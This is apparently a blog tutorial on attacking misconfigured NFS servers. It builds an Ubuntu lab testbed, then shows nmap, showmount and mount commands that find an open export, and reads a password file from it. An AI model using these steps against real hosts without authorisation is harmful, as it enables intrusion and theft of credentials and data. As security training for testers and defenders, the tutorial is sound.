Sometimes NFS mounts get put up, and somebody neglects to secure them, allowing anybody to mount their shares. Believe it or not, this happens surprisingly often. So always check for open mounts when you see port 2049 open.
Setup Your Testbed

I setup Ubuntu 12.04.1 LTS, ran all the updates, and installed the NFS server (apt-get install nfs-kernel-server). Then create a folder you want to export (I created /export) and add some dummy files. You’ll have to set permissions if you want to have write access through the share. Finally, export through NFS by editing the /etc/exports file like the following:
Now restart the service (/etc/init.d/nfs-kernel-server restart). Your testbed is ready!
More detailed info on setting up your NFS server here.
Attack
How do you find a vulnerable host?
First of all, you can run an nmap scan and see that port 2049 is open.
$ nmap 192.168.1.5
Starting Nmap 6.01 ( http://nmap.org ) at 2013-01-10 12:37 EST
Nmap scan report for ubuntutest.home (192.168.1.5)
Host is up (0.00016s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
2049/tcp open nfs
MAC Address: 08:00:27:4F:F5:A5 (Cadmus Computer Systems)Nmap done: 1 IP address (1 host up) scanned in 0.16 seconds
Next, you’ll want to check out what shares, if any, are unprotected.
$ showmount -e 192.168.1.5
Export list for 192.168.1.5:
/export *
/tmp 192.168.1.0/24
The /tmp mount is secured to allow only 192.168.1.0/24 networks mount it, but the /export mount can be mounted by anybody.
How do you attack that host?
Go ahead and mount the share to /mnt/tmp and browse what is there.
$ mount -t nfs -o nolock 192.168.1.5:/export /mnt/tmp
$ ls /mnt/tmp
corporate_salaries.xls mypassword.txt users
$ cat /mnt/tmp/mypassword.txt
pa$$w0rd
$ umount /mnt/tmp
Sometimes you’ll get a wealth of information, and sometimes you won’t get anything. But it’s always worth checking out!